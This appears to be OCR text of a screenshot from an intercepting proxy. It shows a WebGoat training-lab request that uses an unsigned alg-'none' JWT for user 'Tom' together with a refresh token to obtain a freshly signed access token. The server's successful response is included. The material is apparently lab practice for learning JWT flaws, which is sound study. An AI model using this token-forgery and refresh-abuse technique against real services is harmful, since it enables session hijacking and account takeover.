 Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/refresh/newToken HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Authorization: Bearer
eyJhbGciOiJub25lIn0.ew0KICAiYWRtaW4iIDogImZhbHNlIiwNCiAgInVzZXIiIDogIlRvbSINCn
0.
9 X-Requested-With: XMLHttpRequest
10 Origin: http://localhost:8080
11 Connection: keep-alive
12 Referer: http://localhost:8080/WebGoat/start.mvc?username=shr3wd
13 Cookie: JSESSIONID=1JeQYvZuQvFhvbBcInM3sY6E0dKFHFK9m0Hg7RkA; GUEST_LANGUAGE_ID
=en_US; COOKIE_SUPPORT=true
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Content-Length: 42
19
20 {
"refresh_token":"AJZZSQYdgZERKUAnnecn"
}
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Wed, 14 Aug 2024 05:17:17 GMT
5 Content-Length: 217
6
7 {
8 "access_token":
"eyJhbGciOiJIUzUxMiJ9.eyJhZG1pbiI6ImZhbHNlIiwidXNlciI6IlRvbSJ9.a4yUoD0uv6L7I
Cs-HsE6craLHG_u6YDTkmXiGHjF7GdJZVZWCTurWBBunW9ujab8f4vNG3lXAEvWYUEmAtOSGg",
9 "refresh_token":"jWncPszWZKrttfFniNFn"
10 }